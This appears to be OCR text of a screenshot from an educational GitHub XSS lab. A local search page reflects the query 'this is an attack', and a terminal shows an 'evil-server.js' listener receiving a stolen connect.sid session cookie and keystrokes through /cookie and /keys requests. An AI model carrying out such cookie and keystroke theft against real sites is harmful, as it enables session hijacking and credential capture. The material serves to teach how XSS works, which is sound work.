 GitHub - Learn-by-doing/
Cross-Site Scripting (XSS)
Cross-Site Scripting (XSS)
192.168.2.5:3000/?q=this+is+an+attack
Search
Your search query:
this+is+an+attack
• Result #1
• Result #2
• Result #3
browser@browser-VirtualBox: ~/xss
browser@browser-VirtualBox:~/xss$ node evil-server.js
"Evil" server listening at localhost:3001
GET /cookie
connect.sid=s:sjFzwpgn5e5M75nsMFXsJ6m-bXqvXhg-.++fZAwZAD2U26O2uXT9l+3OLizVegJUrc
nft8R2vcpo
GET /keys
this w
GET /keys
is an
GET /keys
 attack